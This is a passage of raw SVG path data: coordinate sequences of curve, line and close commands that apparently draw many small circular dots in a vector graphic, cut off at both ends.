412.903C1542.61 413.132 1543 413.253 1543.4 413.248C1543.63 413.252 1543.87 413.206 1544.08 413.111V413.107ZM1972.91 412.766C1973.16 412.697 1973.39 412.578 1973.59 412.416C1973.79 412.254 1973.96 412.053 1974.09 411.823C1974.22 411.594 1974.3 411.341 1974.33 411.079C1974.36 410.818 1974.35 410.552 1974.28 410.298C1974.13 409.785 1973.8 409.353 1973.34 409.093C1972.89 408.834 1972.35 408.77 1971.85 408.914C1971.36 409.058 1970.94 409.399 1970.68 409.861C1970.43 410.323 1970.37 410.87 1970.51 411.381C1970.62 411.799 1970.87 412.167 1971.21 412.431C1971.54 412.694 1971.96 412.839 1972.38 412.844C1972.56 412.849 1972.74 412.824 1972.91 412.77V412.766ZM2442.32 409.217C2442.39 408.961 2442.4 408.695 2442.37 408.433C2442.33 408.172 2442.25 407.92 2442.11 407.692C2441.98 407.465 2441.81 407.266 2441.6 407.107C2441.4 406.949 2441.17 406.833 2440.92 406.768C2440.67 406.702 2440.41 406.686 2440.15 406.723C2439.9 406.76 2439.65 406.848 2439.43 406.982C2439.21 407.116 2439.02 407.294 2438.86 407.505C2438.71 407.716 2438.6 407.956 2438.53 408.212C2438.41 408.728 2438.49 409.272 2438.75 409.729C2439.01 410.186 2439.44 410.521 2439.94 410.661C2440.1 410.708 2440.26 410.727 2440.43 410.719C2440.86 410.72 2441.28 410.573 2441.63 410.3C2441.97 410.028 2442.22 409.646 2442.32 409.215L2442.32 409.217ZM2103.15 409.136C2103.26 408.901 2103.33 408.645 2103.35 408.381C2103.37 408.118 2103.34 407.853 2103.26 407.603C2103.17 407.353 2103.04 407.122 2102.87 406.924C2102.7 406.725 2102.5 406.564 2102.27 406.449C2102.04 406.33 2101.79 406.259 2101.53 406.24C2101.27 406.22 2101.02 406.254 2100.77 406.338C2100.53 406.422 2100.31 406.555 2100.11 406.729C2099.92 406.903 2099.76 407.115 2099.65 407.352C2099.42 407.828 2099.39 408.377 2099.55 408.879C2099.72 409.381 2100.07 409.797 2100.53 410.039C2100.8 410.171 2101.1 410.24 2101.41 410.239C2101.77 410.24 2102.12 410.138 2102.43 409.944C2102.73 409.75 2102.98 409.472 2103.15 409.14V409.136ZM1422.52 403.1C1422.78 402.643 1422.86 402.097 1422.73 401.581C1422.61 401.066 1422.28 400.624 1421.84 400.353C1421.39 400.081 1420.86 400.003 1420.36 400.135C1419.86 400.266 1419.43 400.597 1419.16 401.055C1418.9 401.513 1418.83 402.058 1418.96 402.572C1419.08 403.086 1419.4 403.528 1419.85 403.802C1420.15 403.98 1420.49 404.076 1420.84 404.081C1421.18 404.079 1421.51 403.988 1421.8 403.817C1422.1 403.646 1422.35 403.401 1422.52 403.104L1422.52 403.1ZM1539.57 402.037C1540.03 401.801 1540.39 401.385 1540.55 400.881C1540.72 400.377 1540.68 399.826 1540.45 399.35C1540.34 399.112 1540.18 398.9 1539.99 398.725C1539.8 398.55 1539.57 398.415 1539.33 398.329C1539.09 398.244 1538.83 398.208 1538.57 398.224C1538.32 398.241 1538.07 398.309 1537.83 398.425C1537.37 398.662 1537.02 399.078 1536.85 399.582C1536.69 400.086 1536.72 400.637 1536.96 401.113C1537.11 401.45 1537.36 401.734 1537.66 401.933C1537.97 402.132 1538.33 402.237 1538.69 402.236C1539 402.238 1539.3 402.172 1539.57 402.041L1539.57 402.037ZM1969.83 401.175C1970.07 401.113 1970.31 401.001 1970.51 400.845C1970.72 400.688 1970.89 400.492 1971.02 400.266C1971.16 400.04 1971.24 399.79 1971.28 399.53C1971.31 399.269 1971.3 399.004 1971.23 398.75C1971.11 398.235 1970.79 397.791 1970.34 397.516C1969.9 397.242 1969.37 397.159 1968.87 397.286C1968.62 397.352 1968.39 397.467 1968.18 397.625C1967.97 397.784 1967.8 397.983 1967.67 398.21C1967.54 398.437 1967.45 398.689 1967.42 398.95C1967.38 399.211 1967.4 399.477 1967.46 399.733C1967.57 400.162 1967.81 400.543 1968.15 400.815C1968.49 401.088 1968.91 401.236 1969.34 401.237C1969.5 401.239 1969.67 401.219 1969.83 401.179V401.175ZM2108.2 398.227C2108.31 397.987 2108.37 397.728 2108.38 397.464C2108.39 397.2 2108.35 396.937 2108.26 396.689C2108.18 396.441 2108.04 396.214 2107.87 396.02C2107.69 395.826 2107.48 395.67 2107.25 395.56C2106.78 395.341 2106.24 395.321 2105.76 395.505C2105.28 395.689 2104.88 396.062 2104.67 396.542C2104.56 396.781 2104.49 397.041 2104.48 397.306C2104.47 397.571 2104.51 397.835 2104.6 398.084C2104.69 398.333 2104.82 398.561 2105 398.755C2105.18 398.948 2105.39 399.104 2105.62 399.212C2105.88 399.33 2106.15 399.391 2106.42 399.392C2106.8 399.391 2107.16 399.281 2107.48 399.076C2107.79 398.87 2108.04 398.577 2108.2 398.231V398.227ZM2442.54 398.909C2443.02 398.906 2443.48 398.723 2443.84 398.395C2444.19 398.066 2444.42 397.615 2444.47 397.126C2444.5 396.865 2444.48 396.6 2444.41 396.347C2444.34 396.094 2444.22 395.858 2444.06 395.652C2443.9 395.447 2443.71 395.276 2443.48 395.15C2443.26 395.025 2443.01 394.946 2442.75 394.92V394.94C2442.5 394.908 2442.24 394.929 2441.99 395.001C2441.75 395.073 2441.52 395.195 2441.32 395.359C2441.12 395.524 2440.95 395.728 2440.83 395.959C2440.71 396.191 2440.63 396.445 2440.61 396.707C2440.58 396.968 2440.6 397.232 2440.67 397.484C2440.74 397.737 2440.86 397.972 2441.02 398.177C2441.18 398.382 2441.37 398.553 2441.6 398.679C2441.82 398.805 2442.07 398.885 2442.32 398.913L2442.54 398.909ZM1428.83 393.171C1429.13 392.737 1429.25 392.199 1429.17 391.673C1429.09 391.147 1428.8 390.676 1428.38 390.364C1427.96 390.057 1427.43 389.935 1426.92 390.026C1426.41 390.116 1425.95 390.41 1425.65 390.845C1425.35 391.282 1425.23 391.822 1425.32 392.348C1425.41 392.875 1425.69 393.343 1426.12 393.652C1426.45 393.886 1426.85 394.011 1427.25 394.013C1427.56 394.013 1427.86 393.936 1428.14 393.79C1428.41 393.643 1428.65 393.431 1428.83 393.171H1428.83ZM1534.04 391.428C1534.26 391.289 1534.45 391.107 1534.6 390.892C1534.75 390.678 1534.86 390.435 1534.92 390.178C1534.97 389.921 1534.98 389.654 1534.94 389.394C1534.9 389.134 1534.8 388.885 1534.67 388.661C1534.53 388.438 1534.36 388.245 1534.15 388.092C1533.94 387.939 1533.71 387.83 1533.46 387.77C1533.21 387.711 1532.95 387.702 1532.7 387.745C1532.45 387.787 1532.21 387.881 1531.99 388.019C1531.77 388.158 1531.58 388.341 1531.44 388.555C1531.29 388.77 1531.18 389.013 1531.12 389.27C1531.06 389.527 1531.05 389.793 1531.1 390.053C1531.14 390.314 1531.23 390.563 1531.37 390.787C1531.54 391.074 1531.78 391.312 1532.07 391.477C1532.36 391.641 1532.68 391.728 1533.01 391.727C1533.37 391.73 1533.73 391.628 1534.05 391.432L1534.04 391.428ZM1967.03 389.503C1967.54 389.385 1967.98 389.065 1968.26 388.614C1968.54 388.163 1968.63 387.618 1968.51 387.097C1968.39 386.58 1968.08 386.133 1967.64 385.851C1967.2 385.57 1966.68 385.477 1966.17 385.593C1965.92 385.652 1965.69 385.761 1965.48 385.914C1965.27 386.067 1965.09 386.261 1964.95 386.485C1964.82 386.708 1964.73 386.957 1964.68 387.217C1964.64 387.477 1964.65 387.742 1964.71 387.999C1964.8 388.44 1965.04 388.834 1965.39 389.115C1965.73 389.396 1966.16 389.547 1966.6 389.543C1966.75 389.553 1966.89 389.54 1967.03 389.507L1967.03 389.503ZM2113.03 387.237C2113.13 386.996 2113.19 386.736 2113.2 386.473C2113.2 386.21 2113.16 385.947 2113.06 385.701C2112.97 385.456 2112.83 385.231 2112.66 385.04C2112.48 384.849 2112.27 384.696 2112.03 384.59C2111.8 384.483 2111.54 384.425 2111.29 384.418C2111.03 384.412 2110.78 384.458 2110.54 384.553C2110.3 384.648 2110.08 384.79 2109.89 384.972C2109.71 385.154 2109.56 385.372 2109.45 385.613C2109.25 386.1 2109.24 386.65 2109.43 387.145C2109.61 387.64 2109.98 388.04 2110.45 388.26C2110.7 388.364 2110.98 388.418 2111.25 388.42C2111.63 388.422 2111.99 388.311 2112.31 388.102C2112.63 387.892 2112.88 387.593 2113.03 387.241V387.237ZM2443.11 386.918C2443.62 386.898 2444.1 386.672 2444.46 386.29C2444.81 385.907 2445.01 385.398 2445 384.871C2445 384.607 2444.94 384.346 2444.84 384.103C2444.74 383.861 2444.59 383.642 2444.41 383.459C2444.22 383.276 2444 383.133 2443.76 383.038C2443.52 382.944 2443.26 382.899 2443.01 382.907C2442.75 382.913 2442.5 382.97 2442.26 383.075C2442.03 383.181 2441.82 383.333 2441.64 383.523C2441.46 383.713 2441.32 383.937 2441.23 384.182C2441.13 384.428 2441.09 384.69 2441.09 384.953C2441.11 385.476 2441.32 385.972 2441.69 386.338C2442.05 386.704 2442.54 386.912 2443.05 386.918H2443.11ZM1435.8 383.647C1435.97 383.444 1436.09 383.21 1436.16 382.958C1436.23 382.706 1436.26 382.442 1436.23 382.181C1436.2 381.92 1436.12 381.667 1436 381.436C1435.88 381.206 1435.71 381.003 1435.51 380.84C1435.31 380.673 1435.08 380.548 1434.84 380.473C1434.59 380.397 1434.33 380.373 1434.07 380.4C1433.82 380.428 1433.57 380.508 1433.34 380.634C1433.12 380.761 1432.92 380.932 1432.76 381.139C1432.43 381.555 1432.28 382.086 1432.34 382.615C1432.39 383.144 1432.65 383.63 1433.05 383.968C1433.4 384.245 1433.83 384.4 1434.28 384.409C1434.57 384.408 1434.86 384.34 1435.13 384.209C1435.39 384.077 1435.62 383.887 1435.8 383.651V383.647ZM1527.54 381.441C1527.75 381.282 1527.92 381.082 1528.04 380.854C1528.17 380.626 1528.26 380.374 1528.29 380.113C1528.32 379.852 1528.3 379.587 1528.23 379.333C1528.17 379.079 1528.05 378.841 1527.89 378.634C1527.74 378.424 1527.54 378.248 1527.32 378.116C1527.1 377.984 1526.85 377.899 1526.6 377.865C1526.34 377.831 1526.09 377.85 1525.84 377.92C1525.59 377.99 1525.36 378.11 1525.16 378.273C1524.95 378.432 1524.78 378.631 1524.65 378.859C1524.53 379.087 1524.44 379.339 1524.41 379.601C1524.38 379.862 1524.39 380.128 1524.46 380.382C1524.53 380.636 1524.65 380.873 1524.81 381.08C1524.99 381.322 1525.22 381.518 1525.49 381.654C1525.76 381.79 1526.05 381.862 1526.35 381.864C1526.78 381.863 1527.2 381.717 1527.54 381.447V381.441ZM1964.57 377.749C1965.08 377.648 1965.52 377.344 1965.81 376.905C1966.1 376.465 1966.21 375.926 1966.11 375.405C1966.07 375.145 1965.97 374.897 1965.83 374.676C1965.69 374.455 1965.51 374.265 1965.3 374.117C1965.09 373.969 1964.85 373.867 1964.59 373.815C1964.34 373.764 1964.08 373.765 1963.83 373.819C1963.58 373.866 1963.34 373.965 1963.12 374.109C1962.91 374.253 1962.72 374.44 1962.58 374.659C1962.43 374.877 1962.33 375.123 1962.28 375.382C1962.23 375.64 1962.23 375.907 1962.29 376.165C1962.37 376.621 1962.61 377.033 1962.96 377.329C1963.31 377.625 1963.75 377.788 1964.2 377.789C1964.32 377.788 1964.45 377.777 1964.57 377.755V377.749ZM2117.81 376.267C2118.02 375.783 2118.04 375.232 2117.86 374.735C2117.67 374.239 2117.31 373.837 2116.83 373.618C2116.6 373.508 2116.35 373.446 2116.09 373.436C2115.83 373.427 2115.57 373.47 2115.33 373.563C2115.09 373.657 2114.87 373.798 2114.68 373.98C2114.49 374.161 2114.34 374.379 2114.24 374.621C2114.03 375.106 2114.02 375.655 2114.2 376.15C2114.38 376.646 2114.74 377.048 2115.21 377.27C2115.47 377.384 2115.74 377.446 2116.01 377.451C2116.39 377.45 2116.76 377.339 2117.08 377.131C2117.4 376.922 2117.65 376.625 2117.81 376.273V376.267ZM1443.48 374.944C1443.85 374.572 1444.07 374.064 1444.08 373.531C1444.09 372.997 1443.89 372.481 1443.54 372.094C1443.18 371.713 1442.69 371.492 1442.17 371.482C1441.65 371.471 1441.16 371.67 1440.78 372.036C1440.6 372.216 1440.45 372.433 1440.34 372.673C1440.24 372.913 1440.18 373.173 1440.17 373.436C1440.17 373.699 1440.21 373.961 1440.31 374.206C1440.4 374.45 1440.54 374.673 1440.72 374.862C1440.9 375.058 1441.12 375.215 1441.36 375.322C1441.61 375.429 1441.87 375.484 1442.13 375.483C1442.63 375.49 1443.11 375.299 1443.48 374.95L1443.48 374.944ZM2442.4 374.904C2442.66 374.87 2442.9 374.785 2443.12 374.653C2443.34 374.522 2443.54 374.346 2443.69 374.137C2443.84 373.928 2443.96 373.69 2444.02 373.436C2444.08 373.182 2444.1 372.917 2444.06 372.658V372.637C2443.99 372.111 2443.72 371.634 2443.31 371.311C2442.9 370.988 2442.39 370.844 2441.87 370.913C2441.36 370.988 2440.89 371.268 2440.58 371.692C2440.27 372.116 2440.13 372.65 2440.19 373.179C2440.26 373.658 2440.49 374.096 2440.85 374.413C2441.2 374.73 2441.66 374.904 2442.13 374.904H2442.4ZM1519.71 372.537C1519.87 372.331 1519.99 372.095 1520.06 371.842C1520.12 371.589 1520.14 371.324 1520.11 371.062C1520.08 370.801 1520 370.549 1519.88 370.32C1519.75 370.091 1519.58 369.891 1519.38 369.73C1518.97 369.401 1518.46 369.251 1517.95 369.311C1517.43 369.37 1516.97 369.636 1516.64 370.048C1516.32 370.467 1516.17 370.999 1516.23 371.529C1516.29 372.059 1516.55 372.544 1516.96 372.878C1517.31 373.147 1517.73 373.294 1518.17 373.299C1518.46 373.301 1518.75 373.234 1519.02 373.102C1519.29 372.971 1519.52 372.779 1519.71 372.541V372.537ZM1452.39 367.887C1452.83 367.615 1453.15 367.173 1453.28 366.658C1453.41 366.143 1453.33 365.596 1453.07 365.139C1452.8 364.685 1452.37 364.357 1451.87 364.226C1451.37 364.094 1450.84 364.17 1450.39 364.437C1450.17 364.57 1449.98 364.746 1449.82 364.956C1449.66 365.166 1449.55 365.405 1449.48 365.661C1449.42 365.916 1449.4 366.182 1449.44 366.443C1449.47 366.705 1449.56 366.957 1449.69 367.185C1449.86 367.486 1450.11 367.735 1450.41 367.907C1450.71 368.08 1451.05 368.169 1451.39 368.167C1451.74 368.172 1452.09 368.077 1452.39 367.891V367.887ZM1509.94 365.961C1510.05 365.72 1510.1 365.461 1510.11 365.197C1510.11 364.934 1510.07 364.672 1509.98 364.426C1509.89 364.18 1509.75 363.955 1509.57 363.764C1509.39 363.574 1509.18 363.421 1508.95 363.314C1508.47 363.098 1507.94 363.082 1507.46 363.27C1506.97 363.458 1506.58 363.834 1506.37 364.317C1506.26 364.558 1506.21 364.818 1506.2 365.081C1506.2 365.344 1506.24 365.607 1506.33 365.852C1506.43 366.098 1506.56 366.323 1506.74 366.514C1506.92 366.705 1507.13 366.858 1507.37 366.964C1507.61 367.081 1507.88 367.143 1508.15 367.145C1508.52 367.148 1508.9 367.038 1509.21 366.828C1509.53 366.619 1509.79 366.319 1509.94 365.965V365.961ZM2122.72 365.4C2122.94 364.921 2122.97 364.37 2122.79 363.87C2122.62 363.37 2122.26 362.96 2121.8 362.731C2121.33 362.503 2120.79 362.475 2120.31 362.652C2119.82 362.829 2119.42 363.197 2119.2 363.675C2119.09 363.912 2119.02 364.169 2119.01 364.431C2118.99 364.694 2119.03 364.957 2119.11 365.205C2119.2 365.453 2119.33 365.681 2119.5 365.877C2119.67 366.072 2119.88 366.23 2120.11 366.342C2120.37 366.477 2120.66 366.545 2120.95 366.543C2121.32 366.543 2121.68 366.437 2122 366.235C2122.31 366.033 2122.56 365.745 2122.72 365.404L2122.72 365.4ZM1962.46 365.919C1962.72 365.878 1962.96 365.785 1963.18 365.647C1963.4 365.508 1963.59 365.327 1963.74 365.112C1963.89 364.898 1964 364.655 1964.06 364.398C1964.12 364.141 1964.12 363.874 1964.08 363.613C1964 363.089 1963.71 362.622 1963.29 362.314C1962.87 362.006 1962.35 361.882 1961.84 361.969C1961.33 362.052 1960.87 362.34 1960.57 362.768C1960.26 363.197 1960.14 363.731 1960.22 364.255V364.235C1960.29 364.704 1960.53 365.131 1960.88 365.439C1961.24 365.748 1961.68 365.918 1962.15 365.919H1962.46ZM1462.64 363.553C1463.14 363.421 1463.57 363.093 1463.83 362.64C1464.1 362.186 1464.18 361.644 1464.07 361.128C1463.94 360.612 1463.62 360.168 1463.18 359.893C1462.73 359.619 1462.2 359.536 1461.7 359.664C1461.45 359.725 1461.21 359.836 1461.01 359.991C1460.8 360.146 1460.62 360.342 1460.49 360.568C1460.36 360.794 1460.27 361.045 1460.23 361.306C1460.2 361.567 1460.21 361.833 1460.27 362.089C1460.38 362.525 1460.62 362.913 1460.96 363.19C1461.31 363.466 1461.73 363.616 1462.17 363.613C1462.33 363.614 1462.49 363.595 1462.64 363.557L1462.64 363.553ZM1498.95 361.888C1499.06 361.37 1498.96 360.829 1498.68 360.382C1498.41 359.935 1497.97 359.619 1497.46 359.504C1496.96 359.388 1496.42 359.484 1495.99 359.769C1495.55 360.055 1495.23 360.507 1495.12 361.028C1495.01 361.546 1495.1 362.088 1495.38 362.535C1495.66 362.982 1496.1 363.297 1496.6 363.412C1496.75 363.435 1496.89 363.448 1497.03 363.453C1497.48 363.454 1497.91 363.3 1498.26 363.015C1498.61 362.731 1498.85 362.332 1498.95 361.886L1498.95 361.888ZM2440.27 363.092C2440.76 362.934 2441.17 362.585 2441.41 362.12C2441.65 361.654 2441.71 361.11 2441.56 360.605C2441.49 360.351 2441.37 360.115 2441.2 359.91C2441.04 359.705 2440.84 359.536 2440.61 359.41C2440.39 359.285 2440.14 359.208 2439.88 359.182C2439.62 359.156 2439.37 359.182 2439.12 359.259C2438.63 359.419 2438.21 359.772 2437.97 360.241C2437.73 360.71 2437.68 361.258 2437.83 361.766C2437.95 362.176 2438.2 362.535 2438.53 362.791C2438.86 363.047 2439.27 363.187 2439.69 363.19C2439.89 363.185 2440.08 363.151 2440.27 363.09L2440.27 363.092ZM1473.93 362.069C1474.18 362.048 1474.43 361.975 1474.66 361.855C1474.89 361.735 1475.09 361.569 1475.26 361.367C1475.42 361.166 1475.55 360.933 1475.62 360.681C1475.7 360.43 1475.73 360.165 1475.7 359.903C1475.66 359.374 1475.41 358.886 1475.02 358.544C1474.62 358.201 1474.11 358.034 1473.6 358.078C1473.34 358.098 1473.09 358.171 1472.86 358.291C1472.63 358.411 1472.43 358.577 1472.27 358.778C1472.1 358.979 1471.98 359.212 1471.9 359.464C1471.82 359.715 1471.79 359.979 1471.82 360.242C1471.86 360.74 1472.08 361.205 1472.44 361.543C1472.8 361.882 1473.27 362.069 1473.75 362.069H1473.93ZM1485.45 361.746C1485.94 361.747 1486.42 361.555 1486.78 361.209C1487.15 360.863 1487.37 360.388 1487.4 359.881C1487.42 359.618 1487.39 359.354 1487.31 359.104C1487.23 358.853 1487.1 358.622 1486.93 358.424C1486.76 358.226 1486.56 358.065 1486.32 357.95C1486.09 357.835 1485.84 357.769 1485.59 357.755C1485.33 357.736 1485.07 357.769 1484.83 357.853C1484.58 357.936 1484.36 358.068 1484.16 358.242C1483.97 358.415 1483.81 358.626 1483.7 358.863C1483.58 359.099 1483.51 359.357 1483.5 359.62C1483.48 359.884 1483.52 360.148 1483.6 360.397C1483.68 360.647 1483.81 360.877 1483.98 361.074C1484.15 361.272 1484.36 361.433 1484.59 361.548C1484.82 361.663 1485.08 361.731 1485.33 361.746H1485.45ZM2128.07 354.867C2128.32 354.404 2128.38 353.857 2128.25 353.346C2128.11 352.835 2127.78 352.401 2127.32 352.14C2127.1 352.007 2126.86 351.921 2126.6 351.886C2126.35 351.852 2126.09 351.87 2125.84 351.939C2125.6 352.008 2125.37 352.128 2125.16 352.29C2124.96 352.452 2124.79 352.654 2124.67 352.884C2124.42 353.35 2124.35 353.899 2124.49 354.412C2124.63 354.926 2124.96 355.363 2125.41 355.629C2125.7 355.796 2126.03 355.885 2126.37 355.89C2126.71 355.889 2127.05 355.794 2127.35 355.615C2127.65 355.435 2127.9 355.177 2128.07 354.867ZM1960.53 354.065C1961.04 353.964 1961.48 353.66 1961.77 353.22C1962.06 352.78 1962.17 352.24 1962.07 351.719C1962.03 351.459 1961.93 351.212 1961.79 350.991C1961.65 350.77 1961.47 350.58 1961.26 350.433C1961.04 350.285 1960.8 350.183 1960.55 350.132C1960.3 350.081 1960.04 350.083 1959.79 350.136C1959.54 350.184 1959.29 350.282 1959.08 350.427C1958.86 350.571 1958.68 350.758 1958.54 350.976C1958.39 351.195 1958.29 351.441 1958.24 351.699C1958.19 351.958 1958.19 352.224 1958.25 352.483C1958.33 352.939 1958.57 353.351 1958.92 353.647C1959.27 353.943 1959.71 354.106 1960.16 354.107C1960.28 354.103 1960.41 354.089 1960.53 354.065ZM2436.1 351.877C2436.32 351.746 2436.52 351.571 2436.67 351.362C2436.83 351.153 2436.95 350.914 2437.01 350.659C2437.08 350.404 2437.1 350.137 2437.06 349.875C2437.03 349.613 2436.95 349.361 2436.82 349.132C2436.56 348.673 2436.14 348.337 2435.64 348.197C2435.14 348.058 2434.61 348.126 2434.16 348.388C2433.94 348.519 2433.74 348.694 2433.59 348.904C2433.43 349.113 2433.31 349.352 2433.24 349.607C2433.18 349.863 2433.16 350.129 2433.19 350.391C2433.23 350.654 2433.31 350.906 2433.44 351.135C2433.61 351.442 2433.86 351.696 2434.16 351.873C2434.46 352.049 2434.79 352.14 2435.14 352.138C2435.47 352.14 2435.8 352.053 2436.09 351.885L2436.1 351.877ZM2134.14 344.76C2134.29 344.543 2134.39 344.299 2134.44 344.042C2134.49 343.785 2134.49 343.52 2134.44 343.262C2134.39 343.005 2134.29 342.76 2134.15 342.542C2134.01 342.324 2133.83 342.137 2133.61 341.992C2133.4 341.844 2133.16 341.741 2132.91 341.687C2132.66 341.634 2132.4 341.633 2132.15 341.683C2131.89 341.733 2131.65 341.834 2131.44 341.979C2131.22 342.125 2131.04 342.313 2130.9 342.532C2130.61 342.975 2130.51 343.515 2130.6 344.037C2130.7 344.559 2131 345.02 2131.43 345.319C2131.75 345.538 2132.13 345.656 2132.52 345.66C2132.84 345.661 2133.16 345.579 2133.44 345.424C2133.72 345.269 2133.97 345.044 2134.14 344.77V344.76ZM1958.09 342.291C1958.34 342.229 1958.57 342.117 1958.78 341.961C1958.98 341.805 1959.16 341.609 1959.29 341.383C1959.42 341.157 1959.5 340.906 1959.54 340.646C1959.58 340.386 1959.56 340.121 1959.49 339.867C1959.43 339.61 1959.32 339.369 1959.17 339.158C1959.01 338.946 1958.82 338.768 1958.6 338.633C1958.38 338.499 1958.13 338.411 1957.88 338.375C1957.62 338.339 1957.36 338.355 1957.11 338.423C1956.61 338.555 1956.19 338.884 1955.92 339.339C1955.66 339.793 1955.58 340.336 1955.71 340.849C1955.81 341.283 1956.06 341.667 1956.4 341.943C1956.75 342.219 1957.17 342.37 1957.6 342.373C1957.77 342.38 1957.93 342.356 1958.09 342.301V342.291ZM2429.57 341.91C2429.77 341.747 2429.94 341.545 2430.07 341.315C2430.2 341.084 2430.28 340.83 2430.31 340.568C2430.34 340.305 2430.32 340.039 2430.25 339.784C2430.18 339.53 2430.06 339.292 2429.9 339.084C2429.58 338.668 2429.11 338.398 2428.6 338.334C2428.09 338.269 2427.57 338.416 2427.17 338.742C2426.96 338.904 2426.79 339.107 2426.67 339.338C2426.54 339.568 2426.46 339.823 2426.43 340.086C2426.4 340.349 2426.42 340.616 2426.49 340.871C2426.56 341.126 2426.68 341.364 2426.84 341.571C2427.02 341.812 2427.25 342.005 2427.52 342.138C2427.79 342.27 2428.08 342.337 2428.38 342.333C2428.81 342.334 2429.23 342.189 2429.57 341.92V341.91ZM2140.96 335.192C2141.12 334.985 2141.24 334.748 2141.31 334.494C2141.38 334.24 2141.4 333.975 2141.37 333.712C2141.34 333.449 2141.26 333.195 2141.14 332.964C2141.01 332.733 2140.84 332.53 2140.64 332.366C2140.24 332.038 2139.72 331.887 2139.21 331.947C2138.7 332.007 2138.23 332.272 2137.91 332.685H2137.89C2137.57 333.104 2137.42 333.636 2137.48 334.165C2137.54 334.695 2137.79 335.179 2138.2 335.515C2138.55 335.8 2138.98 335.956 2139.43 335.956C2139.72 335.956 2140.01 335.888 2140.28 335.758C2140.54 335.627 2140.77 335.437 2140.96 335.202L2140.96 335.192ZM2422.17 332.585C2422.55 332.233 2422.79 331.738 2422.83 331.207C2422.86 330.677 2422.68 330.154 2422.34 329.755C2422 329.36 2421.51 329.122 2421 329.091C2420.48 329.061 2419.98 329.242 2419.59 329.595C2419.4 329.767 2419.24 329.978 2419.12 330.214C2419.01 330.45 2418.94 330.708 2418.92 330.971C2418.91 331.235 2418.94 331.499 2419.02 331.749C2419.11 331.998 2419.24 332.228 2419.41 332.424C2419.6 332.634 2419.82 332.802 2420.08 332.915C2420.33 333.029 2420.6 333.087 2420.88 333.084C2421.35 333.092 2421.81 332.918 2422.17 332.595L2422.17 332.585ZM1954.88 330.74C1955.13 330.655 1955.35 330.522 1955.54 330.348C1955.74 330.174 1955.89 329.963 1956.01 329.726C1956.12 329.489 1956.18 329.232 1956.2 328.968C1956.21 328.705 1956.18 328.442 1956.09 328.193C1956.01 327.943 1955.88 327.712 1955.71 327.514C1955.54 327.316 1955.34 327.155 1955.11 327.039C1954.87 326.923 1954.62 326.856 1954.37 326.84C1954.11 326.825 1953.85 326.862 1953.61 326.95C1953.12 327.123 1952.72 327.488 1952.49 327.966C1952.27 328.443 1952.23 328.994 1952.4 329.496C1952.54 329.889 1952.79 330.229 1953.12 330.469C1953.45 330.709 1953.85 330.838 1954.26 330.838C1954.47 330.847 1954.68 330.818 1954.88 330.752L1954.88 330.74ZM2148.51 326.167C2148.69 325.972 2148.82 325.744 2148.91 325.495C2148.99 325.246 2149.03 324.982 2149.01 324.719C2149 324.455 2148.93 324.198 2148.82 323.96C2148.71 323.723 2148.55 323.512 2148.36 323.338C2147.97 322.982 2147.47 322.796 2146.95 322.823C2146.43 322.849 2145.95 323.085 2145.6 323.478C2145.26 323.88 2145.09 324.403 2145.12 324.936C2145.15 325.468 2145.38 325.967 2145.76 326.328C2146.12 326.654 2146.59 326.832 2147.07 326.827C2147.34 326.829 2147.61 326.772 2147.86 326.661C2148.11 326.549 2148.33 326.385 2148.52 326.179L2148.51 326.167ZM2414.24 323.739C2414.6 323.363 2414.8 322.855 2414.8 322.326C2414.8 321.797 2414.6 321.289 2414.24 320.913C2413.87 320.54 2413.38 320.331 2412.86 320.331C2412.34 320.331 2411.85 320.54 2411.48 320.913C2411.3 321.098 2411.16 321.318 2411.06 321.561C2410.96 321.803 2410.91 322.063 2410.91 322.326C2410.91 322.589 2410.96 322.849 2411.06 323.091C2411.16 323.334 2411.3 323.554 2411.48 323.739C2411.86 324.11 2412.35 324.318 2412.87 324.32C2413.13 324.325 2413.38 324.278 2413.61 324.18C2413.85 324.082 2414.06 323.936 2414.24 323.751L2414.24 323.739ZM1950.72 319.509C1951.19 319.281 1951.55 318.874 1951.73 318.375C1951.91 317.876 1951.89 317.326 1951.68 316.84C1951.46 316.357 1951.06 315.983 1950.58 315.799C1950.09 315.615 1949.55 315.636 1949.08 315.857C1948.62 316.086 1948.25 316.493 1948.08 316.992C1947.9 317.49 1947.92 318.04 1948.13 318.525C1948.28 318.875 1948.53 319.171 1948.85 319.378C1949.16 319.585 1949.53 319.693 1949.91 319.69C1950.19 319.691 1950.47 319.634 1950.72 319.521L1950.72 319.509ZM2156.37 317.261C2156.71 316.865 2156.89 316.343 2156.87 315.809C2156.84 315.276 2156.61 314.775 2156.23 314.416C2155.85 314.061 2155.34 313.876 2154.83 313.903C2154.31 313.929 2153.83 314.164 2153.48 314.556C2153.13 314.949 2152.95 315.466 2152.97 315.995C2152.99 316.525 2153.22 317.024 2153.59 317.386C2153.96 317.726 2154.43 317.912 2154.92 317.905C2155.19 317.906 2155.46 317.85 2155.71 317.742C2155.96 317.633 2156.18 317.474 2156.37 317.273L2156.37 317.261ZM2405.84 315.376C2406.18 314.978 2406.35 314.459 2406.32 313.93C2406.29 313.402 2406.06 312.906 2405.68 312.551C2405.49 312.373 2405.27 312.236 2405.03 312.147C2404.78 312.059 2404.53 312.021 2404.27 312.036C2404.01 312.051 2403.76 312.118 2403.53 312.234C2403.3 312.35 2403.09 312.512 2402.93 312.711C2402.58 313.105 2402.4 313.625 2402.43 314.155C2402.45 314.686 2402.68 315.184 2403.06 315.541C2403.43 315.861 2403.89 316.038 2404.37 316.04C2404.65 316.044 2404.92 315.988 2405.17 315.876C2405.43 315.763 2405.65 315.597 2405.84 315.388L2405.84 315.376ZM1945.43 308.78C1945.87 308.506 1946.19 308.062 1946.31 307.547C1946.44 307.032 1946.36 306.488 1946.09 306.033C1945.96 305.807 1945.79 305.609 1945.58 305.452C1945.38 305.296 1945.14 305.182 1944.89 305.119C1944.64 305.055 1944.39 305.043 1944.13 305.083C1943.88 305.123 1943.64 305.214 1943.42 305.351C1942.97 305.623 1942.65 306.065 1942.52 306.58C1942.39 307.095 1942.47 307.641 1942.74 308.098C1942.91 308.396 1943.16 308.643 1943.45 308.815C1943.74 308.988 1944.08 309.08 1944.41 309.083C1944.77 309.086 1945.13 308.985 1945.43 308.792L1945.43 308.78ZM2164.28 308.419C2164.63 308.025 2164.81 307.504 2164.79 306.97C2164.77 306.436 2164.54 305.932 2164.16 305.57C2163.78 305.212 2163.27 305.025 2162.76 305.048C2162.24 305.071 2161.76 305.302 2161.41 305.692C2161.06 306.08 2160.87 306.596 2160.89 307.125C2160.91 307.654 2161.13 308.155 2161.5 308.518C2161.86 308.867 2162.34 309.061 2162.83 309.061C2163.1 309.062 2163.37 309.007 2163.62 308.899C2163.87 308.79 2164.09 308.631 2164.28 